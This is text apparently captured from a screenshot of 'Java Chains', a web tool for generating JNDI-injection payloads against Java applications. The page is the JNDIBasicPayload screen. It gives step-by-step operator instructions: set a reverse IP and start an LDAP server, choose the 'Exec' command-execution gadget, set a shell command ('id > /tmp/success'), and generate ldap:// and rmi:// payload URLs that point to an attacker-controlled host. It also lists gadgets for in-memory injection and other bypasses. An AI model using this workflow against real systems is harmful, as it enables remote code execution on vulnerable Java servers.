 JNDI / JNDIBasicPayload
admin
Java Chains
Home
JNDIBasicPayload
JNDI Control
WebsocketLog
JavaNativePayload
About
Generate
JNDI
1. set Reverse ip and start LDAP Server
JNDI Control
JNDIBasicPayload
JNDILDAPDeserializePayload
JNDIResourceRefPayload
JNDIReferencePayload
JNDIRMIDeserializePayload
JNDIRefBypassPayload
JNDIShowHandPayload
JRMPListener
Fake MySQL
HTTP Server
TCP Server
Command execution
4. generate LDAP URL Payload
ldap://192.168.7.109:50389/2c82d7
rmi://192.168.7.109:50388/2c82d7
66 / 9999999999
Generate
Copy
2. select 'Exec' Gadget
BytecodeConvert(handles bytecode)
UserCustomBytecodeFromBase64(custom bytecode - Base64 string)
UserCustomBytecodeFromFile(custom bytecode - local file)
UserCustomBytecodeFromHex(custom bytecode - Hex string)
Exec(Execute commands)
JegGadget(call Jeg to generate echo bytecode)
JmgGadget(Call jmg to generate bytecode injected into memory)
OneForAllEcho(One For All Echo)
Sleep(Sleep bytecode)
DNSLog(Initiates a DNSLog request)
Auto Generate
Auto Copy
Expand All
Payload JNDIBasicPayload LDAP remote load bytecode Number of parameters : 0 Click to expand or collapse
Gadget 1 BytecodeConvert handles bytecode Number of parameters : 11 Click to expand or collapse
Gadget 2 Exec Execute commands Number of parameters : 1 Click to expand or collapse
ClassName Exec Name Execute commands Dependencies Authors Ar3h
Description Bytecode of commands executed using ProcessBuilder, automatically recognized by win/linux
PreTags Tags Bytecode END NextTags Excludes
Command | cmd *
3. set command
id > /tmp/success
default: calc